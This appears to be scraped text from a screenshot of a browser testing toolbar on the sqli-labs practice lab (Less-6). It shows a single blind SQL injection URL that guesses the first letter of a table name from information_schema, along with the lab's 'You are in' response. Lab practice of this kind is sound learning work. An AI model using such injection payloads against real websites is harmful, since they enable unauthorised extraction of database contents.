 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and left((select table_name from information_schema.tables where table_schema='security' limit 1,1),1)='r'--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6